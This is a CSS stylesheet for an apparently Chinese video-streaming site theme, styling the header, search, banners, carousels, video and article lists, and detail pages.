.head_menu_a li.active a:after{content: " "; position: absolute; left: 50%; bottom: 0; width: 20px; height: 2px; background: #ff5f00; border-radius: 2px; -webkit-transform: translate(-50%,0); -ms-transform: translate(-50%,0); -o-transform: translate(-50%,0); transform: translate(-50%,0);}
.head_menu_a a {
    font-size: 0.375rem;
    line-height: 1.5rem;
    color: #fff;/*加+改*/
}
.head_user{float: right;}
.head_user li:first-child {margin-left: 0;}
.head_user li {float: left;position: relative;line-height: 1.5rem;margin-left: 0.5rem;}
.head_user li a {font-size: 0.45rem;color: #fff;}/*改*/
.head_user .user_list a{color:#878787;}/*加*/
.head_user li a:hover {color: #ff5f00;}
.head_user li .dropbox{display: none; position: fixed;z-index: 999;top: 2.5rem;right: 0;width: 100%;}/*改*/
.head_user .top_ico img.face{width: 0.7rem; border-radius: 100%;}
.head_user li .user a{padding: 0.125rem 0.2rem;font-size: 0.35rem; display: block;line-height: 140%;}
.head_user li .user .user_list {position: absolute;right: 0;top: 0;padding: 0.3rem 0.375rem;text-align: center;font-size: 0.3rem;color: #999;background-color: #fff;box-shadow: 0 1px 0.2rem rgba(0,0,0,.1);border-radius: 0.1rem;}
.head_user li .user a.mac_user_g{color: #ff5f00; text-overflow: ellipsis; overflow: hidden; white-space: nowrap; border-bottom: 1px solid #eee; padding: 0px 0px 0.35rem; margin-bottom: 0.35rem; font-size: 0.3rem;width: 100%;}
.head_user li .user a.mac_user_n{color: #333; padding-bottom: 0;font-size: 0.4rem;width: 100%; overflow: hidden; text-overflow: ellipsis; white-space: nowrap;}
.head_user li a.face_pic{line-height: 0;}
.head_user li .user a i{padding-right: 0.1rem; vertical-align: top;}
.head_user li:hover .dropbox,.play_share:hover .dropdown,.o_share:hover .dropdown,.art_share:hover .dropdown{ display: block;}
.head_menu_b a.menu{
    color: #fff;/*加+改*/
    float: left;line-height: 1.25rem;padding: 0 0.4rem 0 0;border-right: 1px solid #333; /*改*/   transition: .3s 0s all ease-out;}
.head_menu_b:hover a.menu{background: #ff5f00;color: #fff;padding: 0 0.4rem;border-right: 1px solid #ff5f00;}
.head_menu_b .menu_ico{vertical-align: top;}
.head_search{width: 12.5rem;position: relative;float: left;transition: .3s 0s all ease-out;}
.head_search .form_control{
    color: #fff;/*加+改*/
    display: block;position: absolute;top: 0;left: 0; z-index: 2; background: none;width: 100%;height: 1.25rem;padding: 0.15rem 2.125rem 0.15rem 1rem;line-height: 1.25rem;border: 0;transition: .5s 0s all ease-out;font-size: 0.35rem;}
.head_search i{display: block; position: absolute; top: 0; left: 0;z-index: 3; line-height: 1.25rem; padding: 0 0.35rem; color: #aaa;font-size: 0.35rem;}
.head_search form:hover .form_control,.head_search form .form_control:focus,.bstem .head_box.ai_bk .head_search form:hover .form_control{background: hsla(0, 0%, 70%, 0.1)}
.head_search form:hover .submit,.head_search form .submit.search_btn{background: #ff5f00;color: #fff;opacity: 1;z-index: 9;}
.head_search .submit{display: block;font-size: 0.35rem; position: absolute; top: 0; right: 0; z-index: 1; width: 2.125rem; height: 1.25rem; border: 0; cursor: pointer; background: none; color: transparent;opacity: 0;transition: .5s 0s all ease-out;}
.head_hot_search {position: absolute;right: 0;}

.head_hot_search li {float: left;line-height: 1.25rem;margin-left: 0.35rem;
}
.head_hot_search span{color:#fff;}/*加+改*/
.head_hot_search .hot_search_tit i {color: #ff1500;}
.all_menu{position: absolute;display: none; width: 100%; z-index: 999999995;top: 1.25rem; left: 0;}
.all_menu_inner,.user_list_box{width: 30rem; margin: 0 auto;position: relative;}
.all_menu_box {background: #fff;width: 13.35rem;box-shadow: 0 10px 10px rgba(0,0,0,.05);}
.all_menu_box::after{content: '';width: 0px;height: 0px;border-color: transparent transparent #ffffff transparent;border-style: solid;border-width: 0.175rem;position: absolute;top: -0.35rem;left: 1.125rem;right: auto;}
.nav_list{display: block;overflow: hidden;}
.nav_list li{float: left; width: 20%;height: 1.25rem;padding: 0 0.25rem;text-align: center; border-bottom: 1px solid #f8f8f8;border-right: 1px solid #f8f8f8;}
.nav_list li:nth-child(5n){border-right: 0;}
.nav_list li a{display: block;position: relative;font-weight: 700;height: 1.25rem;line-height: 1.25rem;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
/*.nav_list li.active a,.mycol{color: #ff5f00;}*/

/* search-ac */
.mac_results {display: block!important;background-color:#fff;overflow:hidden;z-index: 9999; margin:0;padding:0;text-align:left;min-width: 10.375rem;box-shadow: 0 0.05rem 0.2rem rgba(0,0,0,.1);}
.mac_results ul {width: 100%;max-height: none!important;list-style-position: outside;list-style: none;padding:0;margin: 0;}
.mac_results li {margin: 0px;padding: 0.2rem 0.4rem;cursor: default;display: block;font: menu;font-size: 0.35rem;line-height: 0.6rem; border-bottom: 1px solid #f8f8f8;overflow: hidden;}
.mac_results li strong{color:#ff5f00;}
.mac_results .mac_loading {background: white right center no-repeat;}
.mac_results .ac_over {background-color: #f8f8f8;}

/* bstem-head */
.bstem .head_box input::-webkit-input-placeholder{color: rgba(255, 255, 255, 0.5);}
.bstem .head_box input::-moz-placeholder{color: rgba(255, 255, 255, 0.5);}
.bstem .head_box input:-ms-input-placeholder{color: rgba(255, 255, 255, 0.5);}
.bstem .head_box .head_search i{color: rgba(255, 255, 255, 0.5);}
.bstem .head_box{
    background:#282832;/*改*/
box-shadow:unset;}
.bstem .head_menu_a a,.bstem .head_user a,.bstem .head_menu_b a.menu,.bstem .head_hot_search a,.bstem .hot_search_tit{color: #fff;}
.bstem .head_menu_a a:hover,.bstem .head_user a:hover,.bstem .head_hot_search a:hover,.bstem .head_user li .dropbox.user a:hover{color: #ff5f00;opacity: 1;}
.bstem .head_menu_b:hover a.menu{color: #fff;opacity: 1;}
.bstem .header::after{border-bottom: 1px solid rgba(255, 255, 255, 0.1);}
.bstem .head_menu_b .menu{border-right: 1px solid rgba(255, 255, 255, 0.1);}
.bstem .head_search .form_control{color: #fff;}
.bstem .head_user li a.face_pic,.bstem .head_user li .dropbox.user a{opacity: 1;}
.bstem .head_user li .dropbox.user a{color: #878787;}
.bstem .head_user li .user a.mac_user_g {color: #ff5f00;}
.bstem .head_user li .user a.mac_user_n {color: #333;}
.bstem .head_search form:hover .form_control,.bstem .head_search form .form_control:focus{background: rgba(255, 255, 255, 0.1);}
.bstem .head_box.ai_bk{background: #fff;box-shadow: 0 2px 15px rgba(0,0,0,.1);}
.bstem .head_box.ai_bk a,.bstem .head_box.ai_bk .head_search /*.form_control*/{color: #111;}
.bstem .head_box.ai_bk .top_ico a{color: #878787}
.bstem .head_menu_b a.menu{color: #fff;/*加+改*/}
.bstem .head_box.ai_bk .hot_search_tit{color: #fff;}
.bstem .head_box.ai_bk .top_nav a:hover,.bstem .head_box.ai_bk .top_ico a:hover,.bstem .head_box.ai_bk .head_hot_search a:hover,.bstem .head_box.ai_bk .all_menu_box a:hover,.bstem .head_box.ai_bk .active a{color: #ff5f00;}
.bstem .head_box.ai_bk .header::after{border-bottom: 1px solid #333;}/*改*/
.bstem .head_box.ai_bk .head_menu_b a.menu{border-right: 1px solid #333;}/*改*/
.bstem .head_box.ai_bk .head_menu_b:active a.menu{border-right: 1px solid #ff5f00;}
.bstem .head_box.ai_bk input::-webkit-input-placeholder{color: #aaa;}
.bstem .head_box.ai_bk input::-moz-placeholder{color: #aaa;}
.bstem .head_box.ai_bk input:-ms-input-placeholder{color: #aaa;}
.bstem .head_box.ai_bk .head_search i{color: #aaa;}

/* hotbanner */
.hot_list {width: 30rem;position: relative;margin: 0 auto;padding: 3.75rem 0 0 0;}/*改*/
.hot_list li{margin: 0.75rem 0;width: 20%;padding: 0.25rem;}
.hot_list li.balist_item.swiper-slide-active{margin: 0.75rem 0.25rem;}
.hot_list .vodlist_title{color: #fff!important;font-size: 0.4rem;width: 100%;overflow: hidden;text-overflow: ellipsis;-o-text-overflow: ellipsis;white-space: nowrap;}
.hot_list .vodlist_sub{color: #ddd;}
.hot_wlist{display: block;overflow: hidden;}
.wbalist_titbox p{width: 100%;color: #fff; line-height: 0.65rem;text-indent: 32px;text-shadow: 1px 1px 5px rgba(0,0,0,.5);}
.wbalist_titbox .vodlist_title{font-size: 0.55rem;}
.wbalist_titbox .wba_ico {width: 26px;height: 26px;display: block;background: url(../img/play_b.png) no-repeat;background-position: 0px 0px;background-size: cover;position: absolute;top: 0;left: 0;}
.bg_wtop,.bg_wtop_banner {position: absolute;width: 100%;height: 3.5rem;top: 0;left: 0;z-index: 2;}
.bg_wtop{background-image: -webkit-linear-gradient(rgba(0, 0, 0, 0.3),transparent);background-image: linear-gradient(rgba(0, 0, 0, 0.3),transparent);}
.bg_wtop_banner{background-image: linear-gradient(rgba(0, 0, 0, 0.2),transparent);transition: .5s 0s all ease-out;-webkit-transition: .5s 0s all ease-out;}
.hot_banner {position: relative;height: auto;background-color: #282832;}
.hot_banner_box{position: relative;}
.banner-top,.banner-wtop{width: 100%; margin: 0 auto; overflow: hidden; position: relative; z-index: 1;opacity: 0;filter: alpha(opacity=0);-webkit-transition: all ease-out .5s;transition: all ease-out .5s;}
.banner-top ul{margin-left: -0.25rem;}
.banner-top.opacity-top,.banner-wtop.opacity-top{opacity: 1;filter: alpha(opacity=1);}
.hot_list:hover .banner-arrow,.hot_wlist:hover .banner-arrow,.art_banner:hover .banner-arrow{display: block;}
.hot_banner .bgi_box{top: 0; left: 0; right: 0; bottom: 0;margin: 0; z-index: 0; position: absolute;overflow: hidden; }
.hot_banner .bgi{display: block;position: absolute;left: -5%;top: -5%;z-index: -1;width: 110%; height: 110%; background-size: cover; background-repeat: no-repeat; background-position-y: 50%;filter: blur(60px); -webkit-filter: blur(60px);transition: .5s 0s all ease-out;-webkit-transition: .5s 0s all ease-out;}
.hot_banner .bgfd{
    display: block;
    width: 100%;
    height: 100%;
    background: #282832;/*改*/
}
.balist_thumb{position: relative; display: block; padding-top: 145%; background:#ebebeb; background-position: 50% 50%; background-size: cover; border-radius: 4px; overflow: hidden;}
.balist_thumb .tagb {position: absolute;bottom: 1.425rem;left: 0.35rem;background: #1890ff;z-index: 9;}
.adtip,.balist_thumb .tagb.adtip {background: hsla(0, 0%, 0%, 0.3);color: hsla(0, 0%, 100%, 0.5)!important;}
.wbalist_thumb .adtip{position: absolute;right: 0;top: -7rem;z-index: 9;}
.wbalist_titbox .adb p{text-indent: 0;}
.tagtip{display: inline-block;font-size: 0.3rem;color: #fff;text-align: center;width: auto;height: 0.5rem;line-height: 0.5rem;padding: 0 0.1rem;border-radius: 2px;}
.balist_thumb .pic_text{display: block; width: 100%; position: absolute; bottom: 0; left: 0;text-align: left; font-size: 0.3rem; overflow: hidden; text-overflow: ellipsis; -o-text-overflow: ellipsis; white-space: nowrap;color: #FFF;padding: 0.2rem 0.35rem;z-index: 9;line-height: 0.55rem;}
.balist_bg{position: absolute;bottom: 0;left: 0;height: 3.5rem;width: 100%; overflow: hidden;background-repeat: no-repeat;background-image: linear-gradient(transparent,rgba(0,0,0,.8));-webkit-transform: scale(1.1);-moz-transform: scale(1.1);-ms-transform: scale(1.1);-o-transform: scale(1.1);transform: scale(1.1);}
.swiper-container-no-flexbox .swiper-slide{float: left}
.swiper-container-vertical>.swiper-wrapper{-webkit-box-orient: vertical; -moz-box-orient: vertical; -ms-flex-direction: column; -webkit-flex-direction: column; flex-direction: column}
.swiper-wrapper{position: relative; width: 100%; height: 100%; z-index: 1; display: -webkit-box; display: -moz-box; display: -ms-flexbox; display: -webkit-flex; display: flex; -webkit-transition-property: -webkit-transform; -moz-transition-property: -moz-transform; -o-transition-property: -o-transform; -ms-transition-property: -ms-transform; transition-property: transform; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box;}
.swiper-wrapper{-webkit-transform: translate3d(0,0,0); -moz-transform: translate3d(0,0,0); -o-transform: translate(0,0); -ms-transform: translate3d(0,0,0); transform: translate3d(0,0,0)}
.swiper-slide{-webkit-flex-shrink: 0; -ms-flex: 0 0 auto; flex-shrink: 0; width: 100%; height: 100%; position: relative;}
.banner-arrow,.showbtn{display: none;}
.swiper-button-next,.swiper-button-prev,.author.qq362695000{position: absolute; top: 50%; width: 1.2rem; height: 1.2rem; margin-top: -0.6rem;z-index: 99;text-align: center; line-height: 1.2rem;font-size: 0.45rem;color: #fff!important;background:rgba(0, 0, 0, 0.4);}
a:hover.swiper-button-next,a:hover.swiper-button-prev{color: #fff;background:#ff5f00;}
.swiper-button-next{right: 0; left: auto}
.swiper-button-prev{left: 0; right: auto}
.swiper-pagination{position: absolute; text-align: center; -webkit-transition: .3s; -moz-transition: .3s; -o-transition: .3s; transition: .3s; -webkit-transform: translate3d(0,0,0); -ms-transform: translate3d(0,0,0); -o-transform: translate3d(0,0,0); transform: translate3d(0,0,0); z-index: 10}
.swiper-pagination-bullet{width: 0.15rem; height: 0.15rem; display: inline-block; border-radius: 32px; background: #fff; opacity: .6; margin: 0 0.125rem; cursor: pointer;}
.swiper-container-horizontal>.swiper-pagination-bullets {bottom: 0.2rem;left: 0;width: 100%;}
.swiper-pagination-bullet-active {opacity: 1;background: #ff5f00;width: 0.35rem}
.hot_list .balist_item.swiper-slide{transform-style: preserve-3d; -webkit-transform-style: preserve-3d; -moz-transform-style: preserve-3d; -ms-transform-style: preserve-3d; -webkit-transition: all .5s; -moz-transition: all .5s; -o-transition: all .5s; transition: all .5s; -webkit-transition: transform 1.0s; -moz-transition: transform 1.0s; -ms-transition: transform 1.0s; -o-transition: transform 1.0s; transform: scale(1); -webkit-transform: scale(1);}
.hot_list .balist_item.swiper-slide-active,.hot_list .balist_item.swiper-slide-duplicate-active{-webkit-transform: scale(1.1); transform: scale(1.1);}
.balist_item.swiper-slide img{width: 100%; display: none;}
.wbalist_thumb {position: relative;display: block;max-width: 42rem; height: 12rem;margin: 0 auto;background: #282832;background-position: center;background-size: cover;overflow: hidden;}
.wbalist_titbox{display: block;width: 100%;position: absolute;bottom: 0;left: 0;padding: 0.6rem 0;color: #FFF;}

.vodlist_item:hover a,.topiclist_item:hover a,.artlist_item:hover a,.arthom_item:hover a,.actorlist_item:hover a,.gw_action a:hover{color: #ff5f00;}
/* vodlist */
.vodlist_wi,.vodlist_sm,.vodlist_sh,.topiclist,.arthom_list,.rank_hom,.vodlist_hb{width: calc(100% + 0.25rem);margin-left: -0.125rem;}
.vodlist_item{ position: relative; float: left; padding: 0.125rem;margin: 0.125rem 0; width: 16.666666%;}
.vodlist_thumb{ position: relative; display: block; padding-top: 145%; background: #ebebeb; background-position: 50% 50%; background-size: cover;border-radius: 4px;overflow: hidden;}
.vodlist_thumb .play,.balist_thumb .play,.topiclist_thumb .play{background: rgba(0,0,0,0.4) url(../img/play.svg) center no-repeat;}
.vodlist_thumb .play,.balist_thumb .play,.topiclist_thumb .play,.artlist_thumb .look{position: absolute;top: 0;z-index: 2;/*改*/width: 100%;height: 100%;background-size: 25% 25%;opacity: 0;filter: alpha(opacity=0);transition: opacity 300ms linear;-webkit-transform: scale(1.5);-moz-transform: scale(1.5);-ms-transform: scale(1.5);-o-transform: scale(1.5);transform: scale(1.5);-webkit-transition: all ease-out .35s;transition: all ease-out .35s;}
.vodlist_thumb:hover .play,.balist_thumb:hover .play,.topiclist_thumb:hover .play,.artlist_thumb:hover .look{opacity: 1;filter: alpha(opacity=1);-webkit-transform: scale(1);-moz-transform: scale(1);-ms-transform: scale(1);-o-transform: scale(1);transform: scale(1);}
.vodlist_thumb .pic_text,.topiclist_thumb .pic_text,.arthom_item .pic_text,.ranklist_thumb .pic_text{display: block;width: 100%;position: absolute;bottom: 0;left: 0;padding: 0.125rem 0.25rem;text-align: right;font-size: 0.3rem;overflow: hidden;text-overflow: ellipsis;-o-text-overflow: ellipsis;white-space: nowrap;background-repeat: no-repeat;background-image: linear-gradient(transparent,rgba(0,0,0,.5));color: #FFFFFF;}
.pic_text{
    font-size: unset!important;
}
.vodlist_thumb .text_dy,.ranklist_thumb .text_dy{color: #ff5f00;font-weight: 700;}
.vodlist_titbox,.arthom_title,.topiclist_title{width: 100%;overflow: hidden;font-size: 0.375rem;margin: 0.25rem 0;line-height: 0.55rem;height: 1.125rem;-webkit-box-orient: vertical;-webkit-line-clamp: 2;display: -webkit-box;}
.vodlist_sub {color: #999;width: 100%;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.vodlist_item .vodlist_sub,.topiclist_blurb{font-size: 0.325rem;line-height: 100%;margin: 0.15rem 0 0;color: #999;width: 100%;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.vodlist_top {display: inline-block;text-overflow: ellipsis;white-space: nowrap;position: absolute;font-size: 0.3rem;color: #fff;top: 0.125rem;left: 0.125rem;}
.vodlist_top .voddate {display: inline-block;text-align: center;width: auto;height: 0.5rem;line-height: 0.5rem;padding: 0 0.1rem;border-radius: 2px;}
.voddate_year{
    /*background: #1890ff;*/
    margin-right: 0.125rem;}/*改*/
.voddate img{
    width: 65px;
    position: absolute;
    top: -8px;
    left: -7px;
}
.xszxj{
    z-index: 1;
    display: block;
    width: 100%;
    position: absolute;
    bottom: 0;
    left: 0;
    padding: 0.125rem 0.25rem;
    font-weight: 600;
    color: #f8f8f8;
}
.jinw img{
     width: 30px;
}
.jin{
    display: block;
    width: 100%;
    height: 100%;
    position: absolute;
    bottom: 0;
    left: 0;
    padding: 0.125rem 0.125rem;
    text-align: right;
    font-size: 0.3rem;
    overflow: hidden;
    text-overflow: ellipsis;
    -o-text-overflow: ellipsis;
    white-space: nowrap;
    background-repeat: no-repeat;
}
.voddate_type{background: #FFB800;}
.vodlist_smt .ranklist_item {float: left;width: 32%;margin-right: 2%;}
.vodlist_smt .ranklist_items {float: left;width: 32%;margin-left: 1.33%;}
.vodlist_smt .ranklist_item:nth-child(3n){margin-right: 0;}
.vodlist_smt .ranklist_txt span.text_muted{color: #999;font-size: 0.325rem;padding-left: 0.25rem;}
.vodlist_sh .vodlist_item,.vodlist_sh .zbvodlist_item{width: 25%;}
.vodlist_sh .vodlist_thumb,.vodlist_hb .vodlist_thumb{padding-top: 60%;}
.tit_up .pannel_head .title{float: left;margin-right: 0.5rem;}
.tit_up .rank_hom .pannel_head .title{float: none;margin: 0;overflow: hidden;white-space: nowrap;text-overflow: ellipsis;}


/* artlist */
.artlist{padding: 0.25rem 0 0;}
.artlist_item{position: relative; width: 100%; display: block; overflow: hidden; border-top: 1px solid #f8f8f8; padding: 0.5rem 0;}
.artlist_txt{position: relative;height: 3rem;width: calc(100% - 4.5rem);float: left; padding-right: 0.5rem;}
.artlist_title{overflow: hidden; font-size: 0.475rem; max-height: 1.375rem;margin-top: 0; margin-bottom: 0;line-height: 0.7rem;}
.artlist_item .artlist_txt p{margin: 0.25rem 0 0; line-height: 0.55rem;}
.artlist_item .artzy{overflow: hidden; line-height: 0.6rem; text-overflow: ellipsis;
-o-text-overflow: ellipsis;white-space: nowrap;color: #7c7c7f;}
.artlist_item .artty{position: absolute;width: 100%;bottom: 0;padding-right: 0.5rem;color: #999;}
.artlist_item .pic_text,.artbanner_item .pic_text{padding: 1px 0.15rem; font-size: 0.3rem; text-overflow: ellipsis; -o-text-overflow: ellipsis; white-space: nowrap; color: #ff5f00; line-height: 0.45rem; display: block; float: left; overflow: hidden; border-radius: 0.05rem; margin-right: 0.25rem; border: 1px solid #ff5f00;}
.artlist_item .artyd{float: right;}
.artlist_img{width: 4.5rem; float: right;}
.artlist_thumb{position: relative; display: block; height: 3rem; background:#ebebeb; background-position: 50% 50%; background-size: cover;border-radius: 4px;overflow: hidden;border: 0.025rem solid #f8f8f8;}
.artlist_thumb .look{background: rgba(0,0,0,0.4);}
.artlist_item .name_text18,.artbanner_item .name_text18 {color: #0099FF;border: 1px solid #0099FF;}
.artlist_item .name_text25,.artbanner_item .name_text25 {color: #42bd56;border: 1px solid #42bd56;}
.artlist_item .name_text26,.artbanner_item .name_text26 {color: #B362F2;border: 1px solid #B362F2;}
.artlist_item .name_text27,.artbanner_item .name_text27 {color: #ff1500;border: 1px solid #ff1500;}
.no_artpic .artlist_txt,.no_artpic .artty {width: 100%;padding-right: 0;height: auto;}
.no_artpic.artlist_item .artty{position: relative;margin: 0.3rem 0 0;}

.plot_list_box {margin: 0.5rem 0;}
.plot_title {display: block;overflow: hidden;border-radius: 0.1rem;line-height: 0.6rem; padding: 0.25rem;margin: 0.25rem 0;border: 1px solid #f1f1f1;background: #f8f8f8;}
.plot_sub{line-height: 0.6rem;color: #646469;}
.article_box.plot_stem .article_header {padding-bottom: 0;margin-top: 0.25rem;}

.arthom_item,.topiclist_item,.vodlist_hb .vodlist_item {position: relative;float: left;padding: 0.125rem;margin: 0.125rem 0;width: 20%;}
.arthom_item .artlist_thumb{height: auto;padding-top: 60%;}
.art_date,.art_from {position: absolute;width: 100%;left: 0;padding: 0.25rem;color: #fff;}
.art_date {top: 0;}
.art_from {bottom: 0;font-size: 0.3rem;padding: 0.125rem 0.25rem;}
.day_date {font-size: 1rem;font-weight: 700;line-height: 1rem;}
.year_month {display: inline-block;}
.art_date .split_line {height: 0.8rem;background-color: hsla(0, 0%, 100%, 0.4);}
.arthom_item.no_pic:first-child .artlist_thumb{background: #ff536b;background-image: linear-gradient(-45deg, #ff7e7e 0%, #ff536b 100%);}
.arthom_item.no_pic:nth-child(2) .artlist_thumb{background: #3db794;background-image: linear-gradient(-45deg, #5ce29f 0%, #3db794 100%);}
.arthom_item.no_pic:nth-child(3) .artlist_thumb{background: #f76b1c;background-image: linear-gradient(-45deg, #fabc61 0%, #f76b1c 100%);}
.arthom_item.no_pic:nth-child(4) .artlist_thumb{background: #6177ff;background-image: linear-gradient(-45deg, #59Ceff 0%, #6177ff 100%);}
.arthom_item.no_pic:nth-child(5) .artlist_thumb{background: #8d93b1;background-image: linear-gradient(-45deg, #a6b5ca 0%, #8d93b1 100%);}
.arthom_item.no_pic:nth-child(6) .artlist_thumb{background: #9e65f3;background-image: linear-gradient(-45deg, #979dff 0%, #9e65f3 100%);}
.arthom_item.no_pic:nth-child(7) .artlist_thumb{background: #6177ff;background-image: linear-gradient(-45deg, #59Ceff 0%, #6177ff 100%);}
.arthom_item.no_pic:nth-child(8) .artlist_thumb{background: #ff536b;background-image: linear-gradient(-45deg, #ff7e7e 0%, #ff536b 100%);}

/* vod_artlist */
.art_relates li{width: 48%; float: left; margin-right: 4%; border-bottom: 0; box-sizing: content-box;padding: 0.4rem 0; overflow: hidden;border-top: 1px solid #f8f8f8;}
.art_relates li:nth-child(2n){margin-right: 0;}
.art_relates .artlr_tit{position: relative;font-size: 0.375rem;float: left;width: calc(100% - 2.8rem);height: 1.8rem; padding-right: 0.3rem; overflow: hidden; display: block;}
.art_relates .artlr_name{position: absolute;bottom: 0;left: 0;font-weight: normal;font-size: 0.3rem; color: #999;}
.art_relates .no_artpic .artlr_tit{width: 100%;padding: 0;}
.art_relates .artlr_b {overflow: hidden;line-height: 0.525rem;max-height: 1rem;-webkit-box-orient: vertical;-webkit-line-clamp: 2;display: -webkit-box;}
.art_relates .artlr_pic{float: right; width: 2.8rem; position: relative; display: block; height: 1.8rem; background:#ebebeb; background-position: 50% 50%; background-size: cover;border-radius: 4px;border: 0.025rem solid #f8f8f8;}

/* artpage */
.art_nav_row{float: left;width: 10%;overflow: hidden;display: block;min-height: 1rem;}
.art_list_row{float: left;width: 60%;padding-left: 1rem;position: relative;z-index: 1;}
.art_sider_row{float: right;width: 30%;padding-left: 1rem;}
.art_navlist{overflow: hidden; display: block; background-color: #f8f8f8; padding: 0.25rem 0.45rem;margin: 0.5rem 0 0; border-radius: 4px;}
.art_navlist.nav_fixed{position: fixed;top:1.25rem;z-index: 999;}
.art_navlist li{text-align: right;position: relative; margin: 0.25rem 0;}
.art_navlist li a{display: inline-block;font-size: 0.4rem; margin: 0.05rem 0; padding: 0 0.25rem; line-height: 0.7rem;  white-space: nowrap;}
.art_navlist li.active a{position: relative; color: #ff5f00; font-weight: 700;}
.art_navlist .wx_ewm {text-align: center;padding: 0.2rem 0;border-top: 1px solid #f1f1f1;}
.art_navlist .wx_ewm p {margin-top: 0.25rem;}
.art_navlist .wx_ewm .wx_img {width: 2rem;}
.art_sider_row .art_relates li{width: 100%; margin-right: 0;border-top: 1px solid #f8f8f8;}
.art_sider_row .art_relates .artlr_tit{font-size: 0.35rem;}
.article_box .article_header{display: block; overflow: hidden; padding-bottom: 0.5rem; margin-bottom: 0.25rem; border-bottom: 1px solid #f8f8f8;}
.article_box .article_title{margin: 0; margin-bottom: 0.5rem; font-size: 0.65rem; line-height: 0.9rem;}
.article_box .article_meta span{margin-right: .3rem;}
.article_box .article_content p{margin-top: 0px; margin-bottom: 0px; padding: 0.25rem 0px; font-size: 0.425rem; line-height: 0.75rem; text-align: justify; white-space: normal; color: #444;}
.article_box .article_content img{max-width: 100%!important;border-radius: 4px;}
.article_box .digg_zan{width: 100%; padding: 0.25rem 0; text-align: center;}
.article_box .digg_link{padding: 0.25rem; display: inline-block; min-width: 2.5rem;border-radius: 1.25rem;font-size: 0.375rem;color: #fff;    background: -webkit-linear-gradient(135deg,#f9ab15,#ff5f00);background: -webkit-linear-gradient(315deg,#f9ab15,#ff5f00);background: -o-linear-gradient(315deg,#f9ab15 0,#ff5f00 100%);background: linear-gradient(135deg,#f9ab15,#ff5f00);-webkit-box-shadow: 0 0 20px 0 rgba(255,95,0,.3);box-shadow: 0 0 20px 0 rgba(255,95,0,.3);}
.article_box a:hover.digg_link{color: #fff; background: #ff5f00;}
.article_box .digg_link em{font-style: normal; margin-left: 0.1rem;}
.art_tbsm_m{padding: 0.25rem 0;font-size: 0.325rem;}
.art_tbsm_m {width: 100%;line-height: 0.8rem;}
.art_tbsm_m p{color: #a0a0a0;}
.art_tbsm_m .dropdown{line-height: 140%;}
.art_share {position: relative;}
.art_share i{padding: 0.2rem;background: #aaa;border-radius: 100%;color: #fff;}
.art_banner{position: relative; width: 100%;overflow: hidden;border-radius: 4px; box-shadow: 0 2px 10px rgba(0,0,0,.05);}
.artbanner_item{position: relative; float: left; width: 100%;}
.artbanner_img {display: block;overflow: hidden;width: 100%;}
.artbanner_thumb{position: relative; display: block; height: 7rem; background: #ebebeb; background-position: 50% 50%; background-size: cover; overflow: hidden;}
.artbanner_title{display: block; width: 100%; position: absolute; bottom: 0; left: 0; padding: 0.7rem;font-size: 0.6rem; line-height: 0.9rem; font-weight: 700; background-repeat: no-repeat; background-image: linear-gradient(transparent,rgba(0,0,0,.5)); color: #fff;}
.art_pren_list span{color: #A0A0A0;}
.art_prev{float: left;width: 50%;text-align: left;padding-right: 0.5rem;}
.art_next{float: right;width: 50%;text-align: right;padding-left: 0.5rem;}
.art_name_prev,.art_name_next{margin-top: 0.2rem;line-height: 0.525rem;}

/* topiclist */
.topiclist_thumb {position: relative;display: block;padding-top: 60%;background: #ebebeb;background-position: 50% 50%;background-size: cover;border-radius: 4px; overflow: hidden;}
/* topicpage */
#topic_page .hot_list {padding: 3.5rem 0 0.75rem 0;}
.topic_fm {display: block;overflow: hidden;background: #fff;border-radius: 4px;max-height: 7.5rem;}
.topiclist_con .topiclist_thumb{border-radius: 0;padding-top: 60%;}
.topiclist_con {position: relative;width: 50%;float: left;}
.topiclist_text{padding: 1rem;float: left;width: 50%;}
.topiclist_text .title {margin-top: 0;margin-bottom: 0.35rem;border-bottom: 1px solid #f8f8f8;padding-bottom: 0.35rem;font-size: 0.6rem;line-height: 0.8rem;}
.topiclist_text p {line-height: 0.6rem;margin: 0;overflow: hidden;display: -webkit-box;-webkit-box-orient: vertical;-webkit-line-clamp: 6;}
.tpcon_box {max-height: 3.65rem;display: block;overflow: auto;}

/* pannel */
.pannel {position: relative;padding: 0.5rem 0 0;}
.pannel_head {margin: 0.25rem 0;line-height: 0.625rem;}
.pannel_head .title {margin: 0;}
.pannel_head h2.title{font-size: 0.575rem;}
.pannel_head .title em,.pannel_head em{color: #ff5f00;font-style: normal;}
.pannel_head a.v_change i.iconfont{display: inline-block;color: #ff5f00;vertical-align: top; -webkit-transition:all .3s;transition:all .3s;}
.pannel_head a.v_change:hover i.iconfont{-webkit-transform:rotate(360deg);transform:rotate(360deg);}
.pannel .search_tips {display: block;overflow: hidden;margin: 0.2rem 0;}
.pannel .search_tips a {color: #ff5f00;}
.pannel h2.title i {color: #ff5f00;font-size: 0.6rem;vertical-align: top;margin-right: 0.15rem;}
.pannel .new_date {display: inline-block;text-align: center;width: auto;line-height: 0.45rem;padding: 0 0.15rem;margin-left: 0.1rem;border-radius: 10px;background: #ff5f00;color: #fff;}

.rank_hom .list_info {padding: 0.4rem;background: #f8f8f8;border-radius: 4px;}
.rank_hom .rank_info{width: 25%;padding: 0.125rem;margin: 0.125rem 0;}
.rank_hom .ranklist_item,.rank_hom .part_eone{border-top: 1px solid #f2f2f2;}
.rank_hom .ranklist_items,.rank_hom .part_eone{border-top: 1px solid #f2f2f2;}

/* detailpage */
.detail_list_box{padding-top: 7rem;}/*改*/
.detail_list {width: 100%;position: relative;margin: 0 auto;padding-bottom: 0.5rem;background: #fff;}
.content_box {width: 30rem;margin: auto;}
.content_thumb{width: 5.5rem;margin-top: -2.5rem;}
.content_detail {width: calc(100% - 5.5rem);padding: 0 0 0 0.5rem;}
.content_detail .title{color: #fff;font-size: 0.65rem;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.content_detail .data {display: block;margin-bottom: 0.125rem;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.content_detail .data_style {color: #ff1500;}
.content_detail .desc {padding-left: 1.05rem;margin-bottom: 0.2rem;}
.content_detail .desc .left {margin-left: -1.05rem;}
.content_detail .playbtn{float: left;margin-right: 0.5rem;}
.content_detail .playbtn.o_share{position: relative; float: right;margin: 0;}
